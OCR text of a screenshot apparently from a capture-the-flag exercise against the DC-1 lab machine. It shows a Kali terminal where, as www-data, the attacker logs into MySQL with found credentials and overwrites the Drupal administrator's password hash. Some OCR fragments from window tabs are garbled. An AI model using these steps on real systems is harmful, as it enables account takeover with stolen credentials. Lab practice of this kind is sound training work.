 OWASP Broken Web Apps VM ...
Debian 6 64 位
Ubuntu 64 位
Windows 10 的克隆
DC1
机
OS 7 64
ows 10
an 6 64
tu 64
SP Bro
1 2 3 4
root@kali: ~
File Actions Edit View Help
www-data@DC-1:/var/www$ mysql -h localhost -u dbuser -pR0ck3t
mysql -h localhost -u dbuser -pR0ck3t
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 46
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Home
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> update users set pass="$S$DiSocX1uGJgxQkG5QrwrJsgbuh5OxfG4FDumVxLrCxs6oyn90Xec" where uid=1;
<s="$S$DiSocX1uGJgxQkG5QrwrJsgbuh5OxfG4FDumVxLrCxs6oyn90Xec" where uid=1;
ERROR 1046 (3D000): No database selected
mysql> show databases;
show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| drupaldb           |
+--------------------+
2 rows in set (0.00 sec)
KALI LINUX
"the quieter you become, the more you are able to he
mysql> use drupaldb
use drupaldb
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> update users set pass="$S$DiSocX1uGJgxQkG5QrwrJsgbuh5OxfG4FDumVxLrCxs6oyn90Xec" where uid=1;
<s="$S$DiSocX1uGJgxQkG5QrwrJsgbuh5OxfG4FDumVxLrCxs6oyn90Xec" where uid=1;
Query OK, 1 row affected (0.00 sec)
Rows matched: 1  Changed: 1  Warnings: 0
mysql>